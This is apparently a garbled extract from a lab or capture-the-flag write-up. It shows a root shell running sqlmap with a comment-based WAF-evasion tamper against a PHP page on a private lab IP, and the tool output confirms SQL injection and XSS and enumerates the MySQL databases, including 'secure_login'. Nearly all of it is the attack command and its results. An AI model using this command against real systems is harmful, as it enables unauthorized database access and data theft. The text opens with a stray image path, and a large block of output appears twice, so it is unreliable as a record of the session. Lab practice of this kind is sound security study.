 (root💀kali)-[/home/kali]
# sqlmap -u 192.168.160.130:33447/bin/l33t_haxor.php?id=1 --dbs --tamper=space2comment --batch
{1.5.8#stable}
community may be small, but it possesses the skills that are driving the global
economies of the future.
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 08:23:01 /2021-09-23/
[08:23:02] [INFO] loading tamper module 'space2comment'
[08:23:03] [INFO] testing connection to the target URL
[08:23:03] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:23:03] [INFO] testing if the target URL content is stable
[08:23:03] [INFO] target URL content is stable
[08:23:03] [INFO] testing if GET parameter 'id' is dynamic
[08:23:03] [INFO] GET parameter 'id' appears to be dynamic
[08:23:03] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[08:23:03] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[08:23:03] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[08:23:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:23:14] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[08:23:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 14.10 or 15.04 (utopic or vivid)
web application technology: Apache 2.4.10
back-end DBMS: MySQL ≥ 5.5
[08:23:14] [INFO] fetching database names
[08:23:15] [INFO] retrieved: 'information_schema'
[08:23:15] [INFO] retrieved: 'mysql'
[08:23:15] [INFO] retrieved: 'performance_schema'
[08:23:15] [INFO] retrieved: 'secure_login'
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] secure_login
[08:23:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.160.130'
[08:23:14] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[08:23:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 14.10 or 15.04 (utopic or vivid)
web application technology: Apache 2.4.10
back-end DBMS: MySQL ≥ 5.5
[08:23:14] [INFO] fetching database names
[08:23:15] [INFO] retrieved: 'information_schema'
[08:23:15] [INFO] retrieved: 'mysql'
[08:23:15] [INFO] retrieved: 'performance_schema'
[08:23:15] [INFO] retrieved: 'secure_login'
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] secure_login
[08:23:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.160.130'